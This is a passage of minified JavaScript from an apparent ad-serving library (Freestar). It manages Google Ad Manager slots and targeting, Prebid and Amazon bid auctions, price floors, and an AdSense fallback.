Ug({slot:i=null}){window.moatPrebidApi&&(typeof window.moatPrebidApi.slotDataAvailable=="function"&&window.moatPrebidApi.slotDataAvailable()||typeof window.moatPrebidApi.pageDataAvailable=="function"&&window.moatPrebidApi.pageDataAvailable())&&(freestar.log(1,"Publisher SlotOperations Moat: moatSlotTargetingReady"),i?window.top.moatPrebidApi.setMoatTargetingForSlot(i):window.moatPrebidApi.setMoatTargetingForAllSlots())}function Pc(i){i=i||0,i++,window.moatPrebidApi&&typeof window.moatPrebidApi.enableLogging=="function"?(freestar.log(1,"Publisher SlotOperations Testing Moat: Logging Enabled"),window.moatPrebidApi.enableLogging()):i<10&&(freestar.log(1,"Publisher SlotOperations Testing Moat: Not set in global try again."),setTimeout(function(){Pc(i)},200))}var Gg=f(()=>{});function Vg({slot:i=null}){kg({slot:i}),Ug({slot:i})}function zg(){switch(q("publisher-slot-op")){case"ias":freestar.log(1,"Publisher SlotOperations Testing IAS"),Bg();break;case"moat":freestar.log(1,"Publisher SlotOperations Testing MOAT"),Pc();break;default:freestar.log(1,"No Publisher SlotOperations Testing Params");break}}var Dc=f(()=>{Fg();Gg();et()});var ka,Hg=f(()=>{Rc();rn();k();Fe();Xe();ss();N();yt();xe();wi();us();Vr();tt();tr();Hs();ds();Dc();X();pe();qe();ze();ka=class{constructor({logger:e,dispensaryData:t,eventBus:s,sessionStorageManager:r,adUnitManager:n,floorsManager:o,idealAdStackManager:a,freestar:d,userInfoManager:c,page:p,win:u=window}){this._window=u,this._logger=e,this._dispensaryData=t,this._eventBus=s,this._page=p,this._adUnitManager=n,this._floorsManager=o,this._idealAdStackManager=a,this._userInfoManager=c,this._freestar=d,this._sessionStorageManager=r,this._instance=null,this.googletagCorrelatorUpdate=!0,this.gamMap={},this._logger.setContext("GamManager"),this._logger.setLevel(Ee.CORE)}init(){return new Promise(e=>{this._logger.log(Ys.INIT),this._window.googletag=this._window.googletag||{},this._window.googletag.cmd=this._window.googletag.cmd||[],this._window.googletag.cmd.push(()=>{var a,d,c;this._instance=this._window.googletag,this.instance.setConfig({disableInitialLoad:!0});let{altUrl:t}=(a=this._dispensaryData.envAndConfig)!=null?a:{},{collapseEmptyDivs:s,disableSingleRequest:r}=this._dispensaryData.fsdata;t&&this.instance.pubads().set("page_url",t),s&&(this._logger.log("GAM Option set to collapseDiv: ON_NO_FILL"),googletag.setConfig({collapseDiv:"ON_NO_FILL"})),r||this.instance.setConfig({singleRequest:!0}),this._setInitialTargeting();let{ppid:n=(d=freestar==null?void 0:freestar.msg)==null?void 0:d.fpc,setNonPersonalizedAds:o}=(c=this._freestar.config)!=null?c:{};o&&this.instance.pubads().setRequestNonPersonalizedAds(1),n&&(typeof n=="string"?this.instance.pubads().setPublisherProvidedId(n):this._logger.warning("freestar.config.ppid is not a string and will not be set")),this.instance.enableServices(),this._logger.log(Ys.INIT_COMPLETE),e(this)})})}get instance(){if(!this._instance)throw new Error("GamManager must be initiated first.");return this._instance}setGlobalTargeting(e,t){var s;(s=this.instance)==null||s.setConfig({targeting:{[e]:Array.isArray(t)?t.map(String):String(t)}})}getGlobalTargeting(e){return e?this.instance.getConfig("targeting").targeting[e]:this.instance.getConfig("targeting").targeting}setSlotTargeting({slot:e,key:t,value:s}){if(!(e!=null&&e.setConfig)||s==null)return;let r=n=>Array.isArray(n)?n.map(String):String(n);if(t){e.setConfig({targeting:{[t]:r(s)}});return}if(typeof s=="object"&&!Array.isArray(s)){let n=Object.fromEntries(Object.entries(s).map(([o,a])=>[o,r(a)]));e.setConfig({targeting:n})}}getSlotTargeting({slot:e,key:t}){var s,r,n,o;return t?(r=(s=e==null?void 0:e.getConfig)==null?void 0:s.call(e,"targeting"))==null?void 0:r.targeting[t]:(o=(n=e==null?void 0:e.getConfig)==null?void 0:n.call(e,"targeting"))==null?void 0:o.targeting}getSlots(){var e,t;return(t=(e=this.instance)==null?void 0:e.pubads())==null?void 0:t.getSlots()}getSlot({elementId:e}={}){return e?this.getSlots().find(t=>t.getSlotElementId()===e):null}destroySlot({elementId:e}){let t=this.getSlot({elementId:e});t&&(this.instance.destroySlots([t]),this._eventBus.emit(Zs,{elementId:e}))}isValidDfPId({specialDfpId:e,dfpId:t}){return!!e||!t.includes("{{channel}}")}defineOutOfPageSlot({dfpId:e,elementId:t}){return this.instance.defineOutOfPageSlot(e,t).addService(this.instance.pubads())}get isFsGam(){let{placements:e=[]}=this._dispensaryData.fsdata;return e.some(t=>t.dfpId.includes(Ht))}get isFsDevGam(){let{placements:e}=this._dispensaryData.fsdata;return e.some(t=>t.dfpId.includes($o))}setGamMapping({id:e,placement:t}){!e||!t||this.gamMap[e]||(this.gamMap[e]=t.dfpId.includes(`/${Ht}/`))}createSlot({placement:e,sizes:t,id:s=null,specialDfpId:r=null,slotConfig:n}){if(!e)return this._logger.log("No placement provided. Aborting."),null;if(!t&&(t=Ba(e,this._window),!t))return this._logger.log("No sizes found at this resolution. Aborting."),null;s||(s=e.name);let{outOfPage:o,dfpId:a,fluidAd:d}=e,c=this.getSlot({elementId:s}),p=this.isValidDfPId({specialDfpId:r,dfpId:a});if(p||console.warn(`Ad slot ${a} requires a channel variable but no channel is defined`),c||(o?p&&s&&(c=this.defineOutOfPageSlot({dfpId:r||a,elementId:s})):(d&&!t.includes("fluid")&&t.push("fluid"),p&&(c=this.instance.defineSlot(r||a,t,s).addService(this.instance.pubads())))),c){let{siteId:u}=this._dispensaryData.fsdata;this.instance.enableServices(),this.setGamMapping({id:s,placement:e});let h=[],m={[he.REFRESH]:"0",[he.REBID]:"0",[he.UUID]:Se()};!as({siteId:u,placement:e})&&!ms(e,this._dispensaryData.fsdata)&&(m=this._floorsManager.getInitialFloorKVP({placement:e,keyMap:m})),Object.entries(m).forEach(([g,y])=>{h.push({key:g,value:y})});let E=Di()?e==null?void 0:e.customTargetingPlacementName:e==null?void 0:e.name;E&&h.push({key:he.PLACEMENT_NAME,value:E});let I=He(e,this._window);if(h.push({key:he.PRODUCT,value:I}),!this._idealAdStackManager.isDebugOrTestSession()){let g=this._idealAdStackManager.getConfig(I);g!=null&&g.clientServerMask&&h.push({key:he.DAS_CS_MASK,value:g.clientServerMask});let{testGroup:y}=this._idealAdStackManager.getServerToServerDetails();if(y){let P=this._idealAdStackManager.isRefinement()?`${y}${g.targeting}`:y;h.push({key:he.DAS_TEST_GROUP,value:P})}}if(h.push({key:he.PRODUCT_OPTIMIZATION,value:qt(e)}),n!=null&&n.targeting)for(let g in n.targeting)Object.prototype.hasOwnProperty.call(n.targeting,g)&&h.push({key:g,value:n.targeting[g]});h.forEach(({key:g,value:y})=>{g&&!Gt(y)&&this.setSlotTargeting({slot:c,key:g,value:y})});let S=localStorage.getItem("brw.prf");return S&&this.setSlotTargeting({slot:c,key:he.BROWSI_PP,value:S}),Vg({slot:c}),_i({placementName:e.name,slotId:s,path:r||a}),this._adUnitManager.add({placement:e,slot:c}),this._eventBus.emit(Xs,{elementId:s}),c}return null}refreshWithCorrelatorControl(e){this.googletagCorrelatorUpdate?(this.instance.pubads().refresh(e),this.googletagCorrelatorUpdate=!1):this.instance.pubads().refresh(e,{changeCorrelator:!1})}logTargeting(e){if(this._logger.maxLogsLevel<50)return;this._logger.groupCollapsed("GPT Targeting");let t=25,s=Object.keys(this.getGlobalTargeting()),r=[];for(let n of s){let o=this.getGlobalTargeting(n);r.push({Key:n,Value:o.join()})}r.length>0&&this._logger.table("GPT Site Level Targeting",r,{level:t}),e?Array.isArray(e)||(e=[e]):e=this.getSlots();for(let n of e){let o=[],a=n.getSlotElementId();s=Object.keys(this.getSlotTargeting({slot:n}));for(let d of s){let c=this.getSlotTargeting({slot:n,key:d});o.push({Key:d,Value:c.join()})}o.length>0&&this._logger.table(`GPT Slot (${a}) Targeting`,o,{level:t})}this._logger.groupEnd()}setCoppa(e){this.instance.pubads().setPrivacySettings({childDirectedTreatment:e})}_setInitialTargeting(){let e=j({key:Bs});e&&this.setGlobalTargeting(he.TEST_GROUP,e);let t=this._sessionStorageManager.getSessionId(),{pageId:s}=this._page,{cdep:r}=this._dispensaryData;r&&this.setGlobalTargeting(he.CDEP,r),this.setGlobalTargeting(he.FS_SESSION_ID,t),this.setGlobalTargeting(he.FS_PAGEVIEW_ID,s),this.setGlobalTargeting(he.FS_VERSION,Th),at(this._freestar.config,this._dispensaryData.fsdata)&&this.setGlobalTargeting(he.FS_OPTIMIZATION,"true");let n=q("dfpkey",this._window);n&&this.setGlobalTargeting(he.TEST,n),q("block",this._window)==="fsdirect"&&this.setGlobalTargeting(he.BLOCK,"fsdirect"),this._window.document.referrer.search(/facebook/i)>=0?this.setGlobalTargeting(he.REFERRER,"facebook"):(this._window.document.referrer.search(/twitter/i)>=0||this._window.document.referrer.search(/t.co/i)>=0)&&this.setGlobalTargeting(he.REFERRER,"twitter");let a={facebook:[/facebook/i,/facebot/i,/FB_IAB/i,/FBAN/i,/FBAV/i],twitter:[/Twitter/i],[this._userInfoManager.userAgent]:null};for(let[d,c]of Object.entries(a))if(!c||c.some(p=>this._window.navigator.userAgent.search(p)>=0)){this.setGlobalTargeting(he.USER_AGENT,d);break}is.forEach(d=>{let c=q(d,this._window);c&&this.setGlobalTargeting(d,c)}),this._setDasSiteLevelTargeting()}_setDasSiteLevelTargeting(){this.setGlobalTargeting(he.FLOORS_USER,String(this._userInfoManager.isKnown));let{roundTripTime:e}=this._idealAdStackManager.getDynamicAuctionTimeoutDetails();e&&this.setGlobalTargeting(he.FLOORS_RTT,String(e))}};A.class(ka,{token:l.GAM_MANAGER,defaultAlias:"gamManager",dependencies:[l.FREESTAR,l.EVENT_BUS,l.DISPENSARY_DATA,l.LOGGER,l.SESSION_STORAGE_MANAGER,l.PAGE,l.USER_INFO_MANAGER],factory:({dependencies:i})=>new ka(V(b({},i),{adUnitManager:oe,floorsManager:Dt(),idealAdStackManager:ee()})).init()})});var jt=f(()=>{Hs();Hg()});var Wb,ir,Nc,Mc,qg=f(()=>{ae();tt();pe();Wb={"scribd-com":{clientId:"ca-pub-1211639399720391",sizes:{"300x100":6475080870,"300x250":7125817567,"300x50":1716797968,"320x100":9052362509,"320x50":4499654227,"336x280":4367012037,"468x60":5113117491,"728x90":7843222610,"970x250":5105378639,"970x90":6338569255}}},ir=()=>{var i;return((i=freestar==null?void 0:freestar.config)==null?void 0:i.adsense)||Wb[freestar.sitePath]},Nc=class{constructor(){this.params=!1,this.init()}init(){this.params=ir()}render(e=null){if(!ir())return;this.params||(this.params=ir()),window.adsbygoogle||(Ie("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"),window.adsbygoogle=[]);let t=oe.getAdUnitByPrebidCode(e),{placement:s}=t,r=Object.keys(this.params.sizes),n=hl({placement:s,sizesAllowed:r}),o=document.getElementById(e);o.innerHTML=`<ins class="adsbygoogle" style="display:block; width:${n[0]}px; height:${n[1]}px;" data-ad-client="${this.params.clientId}" data-ad-slot="${this.params.sizes[n.join("x")]}" ></ins>`,window.adsbygoogle.push({})}},Mc=new Nc});var ut,Lc,$g=f(()=>{ut={PREBID:"PREBID",PREBID_GAM:"PREBID-GAM",GAM:"GAM"},Lc=10*60*1e3});var Fa,Yg=f(()=>{tt();Ot();jt();ze();qg();k();N();ps();ri();xc();$g();Xe();Fa=class{constructor({adUnitManager:e,analytics:t,prebidManager:s,gamManager:r,idealAdStackManager:n,rebidManager:o,dispensaryData:a,logger:d,nativeRenderManager:c,eventBus:p}){this._adUnitManager=e,this._idealAdStackManager=n,this._analytics=t,this._prebidManager=s,this._gamManager=r,this._rebidManager=o,this._dispensaryData=a,this._nativeRenderManager=c,this._logger=d,this._eventBus=p,this._logger.setContext(l.AUCTION_MANAGER),this.auctions=new Map,this._bindPrebidEvents(),this._bindGamEvents(),this._listeners={auctionInit:[]}}addEventListener(e,t){if(!this._listeners[e])throw new Error(`Invalid event type: ${e}`);this._listeners[e].includes(t)||this._listeners[e].push(t)}removeEventListener(e,t){this._listeners[e]=this._listeners[e].filter(s=>s!==t)}_bindGamEvents(){this._gamManager.instance.pubads().addEventListener(xt,this._handleSlotRequested.bind(this)),this._gamManager.instance.pubads().addEventListener(Pe,this._handleSlotRenderEnded.bind(this))}_bindPrebidEvents(){this._prebidManager.instance.onEvent(xo,this._handleAuctionInit.bind(this)),this._prebidManager.instance.onEvent(Et,this._handleAuctionEnd.bind(this))}_createAuction(e,t=null){let s=new Ma({type:e,prebidAuctionId:t});return this.auctions.set(s.fsAuctionId,s),s}_handleAuctionInit(e){let{adUnits:t,auctionId:s}=e,r=this._idealAdStackManager.isGAMEnabled()?ut.PREBID_GAM:ut.PREBID,n=this._createAuction(r,s),o=n.fsAuctionId;t.forEach(a=>{let{code:d}=a,c=this._adUnitManager.getAdUnitByPrebidCode(d);c&&(c.saveState({fsAuctionId:o,auctionType:r,prebidAuctionId:s,rebid:this._rebidManager.getStatus({adUnitCode:c.getSlotId()})}),n.addAdUnit(c),this._trackAuctionStart(c,o,r,s))}),this._listeners.auctionInit.forEach(a=>a(n))}_handleAuctionEnd(e){let{auctionId:t}=e,s=this.getAuctionByPrebidAuctionId(t);s&&s.adUnits.forEach(r=>{let n=(o,a=!1)=>{this._trackAuctionEnd(r,s.fsAuctionId,o,e,t,a,!1)};if(s.type===ut.PREBID){let o=null;this._nativeRenderManager.isEnabled&&(o=this._nativeRenderManager.getHighestBid(r.prebid.code)),o?this._nativeRenderManager.renderAd(o,r.prebid.code).then(()=>{n(ut.PREBID,!0)}):ir()&&r.isDisplayAd()?Mc.render(r.prebid.code):n(ut.PREBID)}else r.slot||n(ut.PREBID_GAM)})}_handleSlotRequested(e){var r;let{slot:t}=e,s=this._adUnitManager.getAdUnitBySlotElementId(t.getSlotElementId());if(s){let n=(r=this._gamManager.getSlotTargeting({slot:t,key:"fs-auuid"}))==null?void 0:r[0],o=this.getAuctionByFsAuctionId(n);if((o==null?void 0:o.type)===ut.PREBID_GAM||(o==null?void 0:o.type)===ut.PREBID)return;let a=this._createAuction(ut.GAM);s.saveState({fsAuctionId:a.fsAuctionId,auctionType:ut.GAM,rebid:this._rebidManager.getStatus({adUnitCode:s.getSlotId()})}),this._trackAuctionStart(s,a.fsAuctionId,ut.GAM)}}_handleSlotRenderEnded(e){var c;let{slot:t}=e,s=t.getSlotElementId(),r=this._adUnitManager.getAdUnitBySlotElementId(s);if(!r)return;let n=(c=this._gamManager.getSlotTargeting({slot:t,key:"fs-auuid"}))==null?void 0:c[0],o=this.getAuctionByFsAuctionId(n);if(!o)return;let a=(p=!1)=>{this._trackAuctionEnd(r,n,o.type,e,o.prebidAuctionId,p,p)};if(q("fs-force-rebid")){this._rebidEmptySlot(e,s),a(),this._logger.log("When in 'fs-force-rebid' mode, ads will not be rendered natively");return}if(q("fs-force-native-render")){let p=this._nativeRenderManager.getHighestBid(s);if(p){this._nativeRenderManager.renderAd(p,s).then(()=>{a(!0)}).catch(u=>{this._logger.log(`Error native rendering prebid ad: ${u}`)});return}}if(!e.isEmpty){a();return}if(ir()&&r.isDisplayAd()){Mc.render(s);return}let d=null;if(this._nativeRenderManager.isEnabled&&(d=this._nativeRenderManager.getHighestBid(s)),d){this._nativeRenderManager.renderAd(d,s).then(()=>{a(!0)}).catch(p=>{this._logger.log(`Error native rendering prebid ad: ${p}`)});return}this._rebidEmptySlot(e,s),a()}_rebidEmptySlot(e,t){this._dispensaryData.fsdata.secondAuctionDisabled||!this._idealAdStackManager.isRebidAllowed()||this._rebidManager.handleNoBidScenario(e,t)}_trackAuctionStart(e,t,s,r=null){var a,d,c;let n=V(b({},this._buildBaseAuctionPayload(e,t,s,r)),{fsAuctionId:t}),o=e.getSlotId();o&&((a=this._eventBus)!=null&&a.emit)&&this._eventBus.emit(Da,{slotId:o,fsAuctionId:t,auctionType:s,prebidAuctionId:r,placementId:(c=(d=e.placement)==null?void 0:d.name)!=null?c:null}),this._analytics.track(new Gs(n))}_trackAuctionEnd(e,t,s,r,n=null,o,a){let d=this.getAuctionByFsAuctionId(t);if(d&&!d.reportedPlacements.has(e.placement.name)){let c=this._buildAuctionEndPayload(e,t,s,r,n,o,a);this._analytics.track(new Fo(c)),d.reportedPlacements.add(e.placement.name),this._setAuctionExpiration(t)}}_setAuctionExpiration(e){setTimeout(()=>{this._logger.log(`Removing expired auction ${e} after ${Lc}`),this.auctions.delete(e)},Lc)}_buildAuctionEndPayload(e,t,s,r,n,o,a){return V(b(b(b({},this._buildBaseAuctionPayload(e,t,s,n)),this._extractAuctionEndData(r)),this._calculateAuctionStatusFields(t,s,r,o,a)),{fsAuctionId:t,winningBid:e.getWinningBid(),isS2SDisabled:this._idealAdStackManager.isS2SDisabled()})}_buildBaseAuctionPayload(e,t,s,r=null){var n,o;return{placementId:e.placement.name,DfpId:(n=e.slot)==null?void 0:n.getAdUnitPath(),fsAuctionId:t,auctionId:r,auctionType:s,location:(o=freestar.locData)!=null?o:{},userIds:this._prebidManager.instance.getConfig().userSync.userIds.map(a=>a.name),kvps:e.getKVPs().filter(([a])=>Uh.includes(a))}}_extractAuctionEndData(e){return V(b({},e),{size:JSON.stringify(e.size)})}_calculateAuctionStatusFields(e,t,s,r,n){let o,a;return t===ut.PREBID?(o=!0,a=!r):(o=!1,a=s.isEmpty&&!r&&!n),{isNativeRender:r,isGamBypass:o,unfilled:a}}getAuctionByFsAuctionId(e){return this.auctions.get(e)||null}getAuctionByPrebidAuctionId(e){return Array.from(this.auctions.values()).find(t=>t.prebidAuctionId===e)||null}};A.class(Fa,{token:l.AUCTION_MANAGER,dependencies:[l.ANALYTICS,l.FREESTAR,l.PREBID_MANAGER,l.GAM_MANAGER,l.DISPENSARY_DATA,l.LOGGER,l.NATIVE_RENDER_MANAGER,l.REBID_MANAGER,l.EVENT_BUS],factory:e=>w(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Fa(V(b({},i),{idealAdStackManager:ee(),adUnitManager:oe}))})})});var jg=f(()=>{xc();Yg()});var De,sr=f(()=>{De={pubfigEngineLoadInit:"pubfig-engine-load-init",pubfigEngineSetupStart:"pubfig-engine-setup-start",pubfigEngineLoad:"pubfig-engine-load",pubfigSlotRequested:"pubfig-slotRequested",pubfigStickyFooterSlotRequested:"pubfig-sticky-footer-slotRequested",pubfigSlotRenderEnded:"pubfig-slotRenderEnded",pubfigEngineSetupEnd:"pubfig-engine-setup-end",pubfigStickyFooterSlotRenderEnded:"pubfig-sticky-footer-slotRenderEnded",pubfigPrebidFsRequestBids:"pubfig-prebid-fsRequestBids",pubfigPrebidAuctionInit:"pubfig-prebid-auctionInit",pubfigPrebidAuctionEnd:"pubfig-prebid-auctionEnd",pubfigLoaded:"pubfig-loaded",pubfigInitRequestStart:"pubfig-init-request-start",pubfigInitRequestEnd:"pubfig-init-request-end"}});var Ua,Kg=f(()=>{Ua=class{constructor(){this._queue=[]}enqueue({bidObjects:e}){this._queue=this._queue.concat(e)}get items(){return Array.from(new Set(this._queue))}hasItem(e){return this.items.includes(e)}clear(){this._queue=[]}}});function Nt({adUnits:i}){Array.isArray(i)||(i=[i]);let e=i.filter(s=>s&&s.bids!=null&&s.bids.length>0),t=i.filter(s=>!s||s.bids==null||s.bids.length===0);if(t.length>0){let s=t.map(r=>r&&r.code).join(", ");freestar.log(20,`Not adding adUnits ${s} which have no bidders configured.`)}freestar.log(20,`Adding ${e.length} adUnits to fsprebid.`),fsprebid.que.push(function(){fsprebid.addAdUnits(e)}),e.forEach(s=>{oe.add({prebid:s})})}function Wg(){fsprebid.que.push(function(){fsprebid.onEvent(Et,function(i){freestar.performanceLogger.logMark({markerName:De.pubfigPrebidAuctionEnd,compareTo:[De.pubfigPrebidAuctionInit]}),G.instance.resolve(l.BIDS_MANAGER).then(e=>{e.handleNoBids({auctionData:i})})})})}function Qg(i=new Ai){var h,m;let{placements:e,networks:t}=window.freestar.fsdata,{bidderOverrides:s=[],type:r=mt}=((m=(h=window.freestar)==null?void 0:h.fsdata)==null?void 0:m.schain)||{},n=E=>E.slug,o=(E,I,S)=>S.indexOf(E)===I&&!Op.includes(E),a=()=>e.filter(E=>E.networks.length).map(({networks:E})=>E.map(n)),d=t.map(n).concat(a()).flat();i.hasValidStoredRequests()&&d.push(i.getSlug());let c=s&&s.length;c&&r===Zi?d=d.filter(E=>!s.includes(E)):c&&r===mt&&(d=d.filter(E=>s.includes(E)));let p=d.filter(o),u=[];return Object.entries(ee().getBidderSummary()).forEach(([E,I])=>{p.includes(E)&&I==="both"&&u.push(yo(E))}),p.concat(u)}function kc(i){return i.sizes.forEach(e=>{Object.keys(e.params).forEach(t=>!e.params[t]&&delete e.params[t])})}var gs=f(()=>{fe();sr();wo();ze();tt();dt();Ot();k();N()});var Ga,Jg=f(()=>{N();k();sr();ze();X();et();Fe();pe();es();qe();jr();Kg();gs();Ga=class{constructor(e){this._logger=e.logger,this._analytics=e.analytics,this._deviceInfo=e.deviceInfo,this._performanceLogger=e.performanceLogger,this._gamManager=e.gamManager,this._prebidManager=e.prebidManager,this._bidsQueue=e.bidsQueue,this._adBlock=e.adBlock,this._freestar=e.freestar,this._dispensaryData=e.dispensaryData,this._amazonManager=e.amazonManager,this._logger.setContext(l.BIDS_MANAGER),this._initializeState(),this._processingTimeout=null}enqueueBids({bidObjects:e}){if(!(e!=null&&e.length)){this._logger.log("No bid objects provided for enqueueBids");return}this._bidsQueue.enqueue({bidObjects:e}),this._processingTimeout&&clearTimeout(this._processingTimeout),this._processingTimeout=setTimeout(()=>{this.processBidsQueue()},100)}processBidsQueue({timeout:e}={}){let t=this._bidsQueue.items;if(this._bidsQueue.clear(),!t.length){this._logger.log("No items in bids queue");return}this._logger.log(["BidsQueue:Processing following bidObjects:",t]);let s=this._prebidManager.instance.adUnits,r=new Set,n=new Set,o=[],a=new Set(s.map(d=>d.code));return t.forEach(d=>{var p;if(!((p=d.sizes)!=null&&p.length))return;n.add(d.code),a.has(d.code)||o.push(d);let c=this._gamManager.getSlot({elementId:d.code});c&&r.add(c)}),r=Array.from(r),n=Array.from(n),Nt({adUnits:o}),this.requestBids({elementIds:n,slots:r,timeout:e})}_initializeState(){this.requestReference={bidTimer:null,requestNum:Number(freestar.bidRequestNum)||0},this._freestar.requestReference=this.requestReference}requestBids({elementIds:e,slots:t,timeout:s,callback:r,sendAdserverSignal:n}={}){var d;if(this._adBlock.adBlockerDetected){this._logger.log("AdBlocker detected, skip requesting bids");return}let o=this._validateElements({elementIds:e});if(!(o!=null&&o.length))return;this._logPerformanceMark();let a=this._initializeRequestConfig({elementIds:o,slots:t,timeout:s,callback:r,sendAdserverSignal:n});n instanceof Promise&&this._trackEarlyBids(o),(d=freestar==null?void 0:freestar.config)!=null&&d.setNonPersonalizedAds?this._handleNonPersonalizedAds(a):this._initiateAuction(a)}handleNoBids({auctionData:e}){let{bidsReceived:t,noBids:s}=e,r=this._getAdUnitCodesWithNoBids({bidsReceived:t,noBids:s});this._setNoBidTargeting({adUnitCodesWithNoBids:r,isTimeout:!1})}_initializeRequestConfig({elementIds:e,slots:t,timeout:s,callback:r,sendAdserverSignal:n}){let o=s||this._dispensaryData.fsdata.timeout;return{elementIds:e,slots:t,failSafeTimeout:o,callback:r,sendAdserverSignal:n,requestManager:{prebid:!1,aps:!1,adserverRequestSent:!1},amazonSlots:this._setupAmazonSlots(t)}}_setupAmazonSlots(e){if(!ee().isGAMEnabled())return[];let t=this._amazonManager.setupAmazonSlots(e);return Array.isArray(t)?t:[]}_validateElements({elementIds:e}){return!e||!e.length?this._getAllValidPlacements():Array.isArray(e)?e:[e]}_getAllValidPlacements(){return this._dispensaryData.fsdata.placements.flatMap(e=>e.validAdSizes&&!e.stickyFooter&&!e.pushdownUnit&&e.sideWallType===0&&document.getElementById(e.name)?e.name:[])}_initiateAuction(e){this._requestBidsFromVendors(e),this._setFailsafeTimeout(e)}_requestBidsFromVendors(e){let{elementIds:t,sendAdserverSignal:s}=e;this.requestReference.requestNum+=1,this._requestAmazonBids(e),this._requestPrebidBids(e),s instanceof Promise&&this._trackEarlyBids(t)}_setFailsafeTimeout(e){let{failSafeTimeout:t}=e;this.requestReference.bidTimer=window.setTimeout(()=>{ee().isGAMEnabled()&&(this._logger.log(` (${this.requestReference.requestNum}) TIMEOUT!`),this._setNoBidTargeting({isTimeout:!0}),this._handleAdServerSignal(e))},t)}_requestPrebidBids(e){let{elementIds:t,failSafeTimeout:s}=e,r={timeout:s||3e3,bidsBackHandler:n=>{this._logger.log([` (${this.requestReference.requestNum}) prebid bid responses:`,n]),e.requestManager.prebid=!0,this._handleBidderBack("prebid",e)}};t&&(r.adUnitCodes=t),this._prebidManager.instance.que.push(()=>{this._prebidManager.instance.requestBids(r)})}_requestAmazonBids(e){let{amazonSlots:t,failSafeTimeout:s}=e;if(!ee().isGAMEnabled()||!this._amazonManager.isEnabled||!t.length){this._logger.log("Amazon bidding is not applicable or no valid amazon Slots"),e.requestManager.aps=!0,this._handleBidderBack("aps",e);return}this._logger.log(["Requesting bids from Amazon:",t]),this._amazonManager.instance.fetchBids({slots:t,timeout:s||3e3},n=>{this._amazonManager.track(n),this._logger.log([` (${this.requestReference.requestNum}) aps bids:`,n]),e.requestManager.aps=!0,this._handleBidderBack("aps",e)})}_handleBidderBack(e,t){let{requestManager:s}=t;this._freestar.debug&&this._freestar.debug>24&&e==="prebid"&&setTimeout(()=>mh(),1500),this._logger.log([`(${this.requestReference.requestNum}) Bidder back:`,e]),this._allBiddersBack(s)&&ee().isGAMEnabled()&&(t.sendAdserverSignal instanceof Promise?this._handleAdServerSignal(t):this._handleAdServerRequest(t))}_allBiddersBack(e){return e.prebid&&(ee().isGAMEnabled()?e.aps:!0)}_handleAdServerSignal(e){let{sendAdserverSignal:t,elementIds:s}=e;t instanceof Promise?t.then(()=>{this._handleAdServerRequest(e)}).catch(()=>{this._logger.log(`Adserver request cancelled for: ${s.toString()}`)}):this._handleAdServerRequest(e)}_handleAdServerRequest(e){let{requestManager:t}=e;t.adserverRequestSent||(this.requestReference.bidTimer&&(clearTimeout(this.requestReference.bidTimer),this.requestReference.bidTimer=null),t.adserverRequestSent=!0,this._logger.log([` (${this.requestReference.requestNum}) Sending adserver request!`]),this._sendAdServerRequest(e))}_sendAdServerRequest(e){let{elementIds:t}=e;this._gamManager.instance.cmd.push(()=>{let s={activeIds:[],activeSlots:[]};if(Array.isArray(t)&&t.length){this._logger.log([` (${this.requestReference.requestNum}) Refresh Only:`,t]),this._amazonManager.isEnabled&&this._amazonManager.instance.setDisplayBids(t);let r=this._dynamicPlacementFlooring(t);s.activeIds=r.activeIds,s.activeSlots=r.activeSlots}else this._logger.log(` (${this.requestReference.requestNum}) Refresh All!`),this._amazonManager.isEnabled&&this._amazonManager.instance.setDisplayBids(),s.activeIds=this._staticPlacementFlooring();this._setTestTargeting(),s.activeSlots.length&&(s.activeIds.length&&this._prebidManager.instance.setTargetingForGPTAsync(s.activeIds),this._gamManager.logTargeting(s.activeSlots),this._gamManager.refreshWithCorrelatorControl(s.activeSlots)),e.callback&&e.callback()})}_setTestTargeting(){let e=ph();e&&(this._logger.log(["Part of an A/B test... ",e]),this._gamManager.setGlobalTargeting("fs_test_variant_id",String(e.testGroup)))}_setNoBidTargeting({adUnitCodesWithNoBids:e,isTimeout:t}){this._gamManager.getSlots().forEach(s=>{if(t)this._gamManager.setSlotTargeting({slot:s,key:"fsbid",value:"timeout"});else if(e){let r=s.getAdUnitPath(),n=Zg({adUnitPath:r});n&&e.includes(n.name)&&this._gamManager.setSlotTargeting({slot:s,key:"fsbid",value:"0"})}})}_placementFlooring({placementName:e,domId:t}){let s=!0,r,n,o=this._prebidManager.instance.getBidResponses()[t],a=re({name:be({slotId:e})});return!o||!a||(n=Ur(o,function(d){return Number(d.cpm)}),r=a[`floor${this._deviceInfo.device.type.charAt(0).toUpperCase()+this._deviceInfo.device.type.slice(1)}`],to(r)&&r>0&&(n!=null&&n.cpm)&&n.cpm<r&&(s=!1)),s}_fetchPlacementName(e){return this._freestar.dynamicSlotLibrary[e]||e}_dynamicPlacementFlooring(e){let t={activeIds:[],activeSlots:[]};return e.forEach(s=>{let r=this._gamManager.getSlot({elementId:s});r&&t.activeSlots.push(r),this._placementFlooring({placementName:this._fetchPlacementName(s),domId:s})&&t.activeIds.push(s)}),t}_staticPlacementFlooring(){let e=[];return this._gamManager.getSlots().forEach(t=>{var r;let s=t.getSlotElementId();(r=this._freestar.bidsWon)!=null&&r[s]&&!this._freestar.bidsWon[s]&&(this._freestar.bidsWon[s].evaluated=!0,this._placementFlooring({placementName:this._fetchPlacementName(s),domId:s})&&e.push(s))}),e}_getAdUnitCodesWithNoBids({bidsReceived:e}){let t=this._prebidManager.instance.adUnits.reduce((s,r)=>(s[r.code]=!1,s),{});return e&&e.forEach(s=>{s.cpm>0&&(t[s.adUnitCode]=!0)}),Object.keys(t).filter(s=>!t[s])}_createAuctionStartEvent(){nt({name:"auctionStarted",detail:!0})}_logPerformanceMark(){this._performanceLogger.logMark({markerName:De.pubfigPrebidFsRequestBids})}_trackEarlyBids(e){this._logger.log(["Refreshing early bids",e])}_handleNonPersonalizedAds(e){this._logger.log(` (${this.requestReference.requestNum}) set to skip pre auctions, sending GAM request.`),e.sendAdserverSignal instanceof Promise?e.sendAdserverSignal.then(()=>this._sendAdServerRequest(e)).catch(()=>{this._logger.log(`Adserver request cancelled for: ${e.elementIds.toString()}`)}):this._sendAdServerRequest(e)}};A.class(Ga,{token:l.BIDS_MANAGER,defaultAlias:"bidsManager",dependencies:[l.LOGGER,l.ANALYTICS,l.DEVICE_INFO,l.PERFORMANCE_LOGGER,l.GAM_MANAGER,l.PREBID_MANAGER,l.AD_BLOCK,l.FREESTAR,l.DISPENSARY_DATA,l.AMAZON_MANAGER],factory:e=>w(void 